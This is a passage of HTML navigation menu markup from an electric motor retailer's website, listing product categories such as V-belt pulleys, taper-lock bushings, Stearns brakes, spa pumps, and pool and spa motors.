                               aria-label="Three Groove"
                            >
                                Three Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/four-groove-2/"
                               aria-label="Four Groove"
                            >
                                Four Groove
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/3v-pulley/"
                       aria-label="3V Pulley"
                    >
                        3V Pulley
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2423"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2423">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/single-groove-4/"
                               aria-label="Single Groove"
                            >
                                Single Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/two-groove-4/"
                               aria-label="Two Groove"
                            >
                                Two Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/three-groove-3/"
                               aria-label="Three Groove"
                            >
                                Three Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/four-groove-3/"
                               aria-label="Four Groove"
                            >
                                Four Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/five-groove-2/"
                               aria-label="Five Groove"
                            >
                                Five Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/six-groove-2/"
                               aria-label="Six Groove"
                            >
                                Six Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/eight-groove-2/"
                               aria-label="Eight Groove"
                            >
                                Eight Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/ten-groove-2/"
                               aria-label="Ten Groove"
                            >
                                Ten Groove
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/5v-pulley/"
                       aria-label="5V Pulley"
                    >
                        5V Pulley
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2432"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2432">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/two-groove-5/"
                               aria-label="Two Groove"
                            >
                                Two Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/three-groove-4/"
                               aria-label="Three Groove"
                            >
                                Three Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/four-groove-4/"
                               aria-label="Four Groove"
                            >
                                Four Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/five-groove-3/"
                               aria-label="Five Groove"
                            >
                                Five Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/six-groove-3/"
                               aria-label="Six Groove"
                            >
                                Six Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/eight-groove-3/"
                               aria-label="Eight Groove"
                            >
                                Eight Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/ten-groove-3/"
                               aria-label="Ten Groove"
                            >
                                Ten Groove
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/8v-pulley/"
                       aria-label="8V Pulley"
                    >
                        8V Pulley
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2440"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2440">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/four-groove-5/"
                               aria-label="Four Groove"
                            >
                                Four Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/five-groove-4/"
                               aria-label="Five Groove"
                            >
                                Five Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/six-groove-4/"
                               aria-label="Six Groove"
                            >
                                Six Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/eight-groove-4/"
                               aria-label="Eight Groove"
                            >
                                Eight Groove
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/ten-groove-4/"
                               aria-label="Ten Groove"
                            >
                                Ten Groove
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/taper-lock-bushing/"
                       aria-label="Bushing-Taper Lock"
                    >
                        Bushing-Taper Lock
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2446"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2446">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/e-bushing/"
                               aria-label="E Bushing"
                            >
                                E Bushing
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/f-bushing/"
                               aria-label="F Bushing"
                            >
                                F Bushing
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/h-bushing/"
                               aria-label="H Bushing"
                            >
                                H Bushing
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/j-bushing/"
                               aria-label="J Bushing"
                            >
                                J Bushing
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/ja-bushing/"
                               aria-label="JA Bushing"
                            >
                                JA Bushing
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/sd-bushing/"
                               aria-label="SD Bushing"
                            >
                                SD Bushing
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/sds-bushing/"
                               aria-label="SDS Bushing"
                            >
                                SDS Bushing
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/sf-bushing/"
                               aria-label="SF Bushing"
                            >
                                SF Bushing
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/sh-bushing/"
                               aria-label="SH Bushing"
                            >
                                SH Bushing
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/sk-bushing/"
                               aria-label="SK Bushing"
                            >
                                SK Bushing
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://electricmotorwarehouse.com/refrigeration-compressors/"
   aria-label="Refrigeration Compressors"
>
    Refrigeration Compressors
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://electricmotorwarehouse.com/reversing-drum-switch/"
   aria-label="Reversing Drum Switch"
>
    Reversing Drum Switch
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://electricmotorwarehouse.com/rv-motors-air-slide-outs/"
   data-collapsible="navPages-3005"
>
    RV Motors - Air &amp; Slide Outs
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-3005" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://electricmotorwarehouse.com/rv-motors-air-slide-outs/"
               aria-label="All RV Motors - Air &amp; Slide Outs"
            >
                All RV Motors - Air &amp; Slide Outs
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/rv-air-conditioner-motors-1/"
                       aria-label="RV Air Conditioner Motors"
                    >
                        RV Air Conditioner Motors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/rv-slide-out-motors/"
                       aria-label="RV Slide Out Motors"
                    >
                        RV Slide Out Motors
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://electricmotorwarehouse.com/stearns-brakes/"
   data-collapsible="navPages-1807"
>
    Stearns Brakes
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-1807" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://electricmotorwarehouse.com/stearns-brakes/"
               aria-label="All Stearns Brakes"
            >
                All Stearns Brakes
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/solenoid-actuated-spring-set-brakes/"
                       aria-label="Solenoid Actuated Spring-Set Brakes"
                    >
                        Solenoid Actuated Spring-Set Brakes
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2625"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2625">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/48-100-series/"
                               aria-label="48,100 Series"
                            >
                                48,100 Series
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/56-000-series/"
                               aria-label="56,000 Series"
                            >
                                56,000 Series
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/56-700-series/"
                               aria-label="56,700 Series"
                            >
                                56,700 Series
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/87-000-series/"
                               aria-label="87,000 Series"
                            >
                                87,000 Series
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/leeson-brake-kits/"
                               aria-label="Leeson Brake Kits"
                            >
                                Leeson Brake Kits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/us-electric-brake-kits/"
                               aria-label="US Electric Brake Kits"
                            >
                                US Electric Brake Kits
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/stearns-clutches-brakes/"
                       aria-label="Stearns Clutches &amp; Brakes"
                    >
                        Stearns Clutches &amp; Brakes
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2864"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2864">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/stearns-super-mod-clutch-only/"
                               aria-label="Stearns Super-Mod Clutch Only"
                            >
                                Stearns Super-Mod Clutch Only
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/stearns-clutch-brake-module/"
                               aria-label="Stearns Super-Mod Clutch-Brake"
                            >
                                Stearns Super-Mod Clutch-Brake
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/coil-kits/"
                       aria-label="Coil Kits"
                    >
                        Coil Kits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/friction-discs/"
                       aria-label="Friction Discs"
                    >
                        Friction Discs
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/pressure-plate/"
                       aria-label="Pressure Plate"
                    >
                        Pressure Plate
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/solenoid-kits/"
                       aria-label="Solenoid Kits"
                    >
                        Solenoid Kits
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/stationary-disc/"
                       aria-label="Stationary Disc"
                    >
                        Stationary Disc
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/parts/"
                       aria-label="Parts"
                    >
                        Parts
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://electricmotorwarehouse.com/spa-pumps/"
   data-collapsible="navPages-2153"
>
    Spa Pumps
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-2153" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://electricmotorwarehouse.com/spa-pumps/"
               aria-label="All Spa Pumps"
            >
                All Spa Pumps
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/bath-tub-pumps/"
                       aria-label="Bath Tub Pumps"
                    >
                        Bath Tub Pumps
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2179"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2179">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/no-air-switch/"
                               aria-label="No Air Switch"
                            >
                                No Air Switch
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/with-air-switch/"
                               aria-label="With Air Switch"
                            >
                                With Air Switch
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/vico-balboa-durajet-replacement-spa-pumps/"
                       aria-label="Vico, Balboa, Durajet Replacement Spa Pumps"
                    >
                        Vico, Balboa, Durajet Replacement Spa Pumps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/center-discharge/"
                       aria-label="Center Discharge Pumps"
                    >
                        Center Discharge Pumps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/side-discharge-pumps/"
                       aria-label="Side Discharge Pumps"
                    >
                        Side Discharge Pumps
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2174"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2174">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/executive-48-frame-2x2/"
                               aria-label="Executive 48 Frame 2&quot;x2&quot;"
                            >
                                Executive 48 Frame 2&quot;x2&quot;
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/executive-56-frame-2x2/"
                               aria-label="Executive 56 Frame 2&quot;x2&quot;"
                            >
                                Executive 56 Frame 2&quot;x2&quot;
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/executive-56-frame-2-5x2/"
                               aria-label="Executive 56 Frame 2.5&quot;x2&quot;"
                            >
                                Executive 56 Frame 2.5&quot;x2&quot;
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/viper-56-frame-2-5x2-5/"
                               aria-label="VIPER 56 Frame 2.5&quot;x2.5&quot;"
                            >
                                VIPER 56 Frame 2.5&quot;x2.5&quot;
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/waterway-ex2-aquaflo-xp-xp2/"
                               aria-label="Waterway EX2-AquaFlo XP-XP2"
                            >
                                Waterway EX2-AquaFlo XP-XP2
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/iron-might-circulation-pumps/"
                       aria-label="Iron Might Circulation Pumps"
                    >
                        Iron Might Circulation Pumps
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/debris-baskets/"
                       aria-label="Debris Baskets"
                    >
                        Debris Baskets
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/pump-wet-ends/"
                       aria-label="Pump Wet Ends"
                    >
                        Pump Wet Ends
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2183"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2183">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/bath-tub-pump/"
                               aria-label="Bath Tub Pump"
                            >
                                Bath Tub Pump
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/center-discharge-1/"
                               aria-label="Center Discharge"
                            >
                                Center Discharge
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/side-discharge-1/"
                               aria-label="Side Discharge"
                            >
                                Side Discharge
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/pump-unions/"
                       aria-label="Pump Unions"
                    >
                        Pump Unions
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://electricmotorwarehouse.com/pool-spa-motors/"
   data-collapsible="navPages-2653"
>
    Pool &amp; Spa Motors
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-2653" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://electricmotorwarehouse.com/pool-spa-motors/"
               aria-label="All Pool &amp; Spa Motors"
            >
                All Pool &amp; Spa Motors
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/variable-speed-pump-motors/"
                       aria-label="Variable Speed Pump Motors"
                    >
                        Variable Speed Pump Motors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/century-pool-spa-motors-1/"
                       aria-label="Century Pool &amp; Spa Motors"
                    >
                        Century Pool &amp; Spa Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2658"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2658">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/56j-7/"
                               aria-label="56J"
                            >
                                56J
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/square-flange-4/"
                               aria-label="Square Flange"
                            >
                                Square Flange
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/above-ground-pool-spa-motors-2/"
                               aria-label="Above Ground Pool-Spa Motors"
                            >
                                Above Ground Pool-Spa Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/56c-2/"
                               aria-label="56C"
                            >
                                56C
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/doughboy-2/"
                               aria-label="Doughboy"
                            >
                                Doughboy
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/pool-sweep-motors-2/"
                               aria-label="Pool Sweep Motors"
                            >
                                Pool Sweep Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/safety-vacuum-release-motors/"
                               aria-label="Safety Vacuum Release Motors"
                            >
                                Safety Vacuum Release Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/pump-shaft-seals/"
                               aria-label="Pump Shaft Seals"
                            >
                                Pump Shaft Seals
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/us-electric-motors/"
                       aria-label="US Electric Motors"
                    >
                        US Electric Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2686"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2686">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/56c-3/"
                               aria-label="56C"
                            >
                                56C
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/56j-8/"
                               aria-label="56J"
                            >
                                56J
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/above-ground-pool-spa-motors-3/"
                               aria-label="Above Ground Pool-Spa Motors"
                            >
                                Above Ground Pool-Spa Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/doughboy-3/"
                               aria-label="Doughboy"
                            >
                                Doughboy
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/pool-sweep-motors-3/"
                               aria-label="Pool Sweep Motors"
                            >
                                Pool Sweep Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/square-flange-5/"
                               aria-label="Square Flange"
                            >
                                Square Flange
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/pump-shaft-seals-3/"
                               aria-label="Pump Shaft Seals"
                            >
                                Pump Shaft Seals
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/marathon-leeson-jet-pump-motors/"
                       aria-label="Marathon/Leeson Jet Pump Motors"
                    >
                        Marathon/Leeson Jet Pump Motors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/pentair-eq-series-pump-motor/"
                       aria-label="PENTAIR EQ Series Pump Motor"
                    >
                        PENTAIR EQ Series Pump Motor
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://electricmotorwarehouse.com/swimming-pool-pumps-accessories/"
   data-collapsible="navPages-2112"
>
    Swimming Pool Pumps &amp; Accessories
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-2112" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://electricmotorwarehouse.com/swimming-pool-pumps-accessories/"
               aria-label="All Swimming Pool Pumps &amp; Accessories"
            >
                All Swimming Pool Pumps &amp; Accessories
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/above-ground-pool-pumps/"
                       aria-label="Above Ground Pool Pumps"
                    >
                        Above Ground Pool Pumps
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2149"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2149">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/waterway-pumps/"
                               aria-label="Waterway Pumps"
                            >
                                Waterway Pumps
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
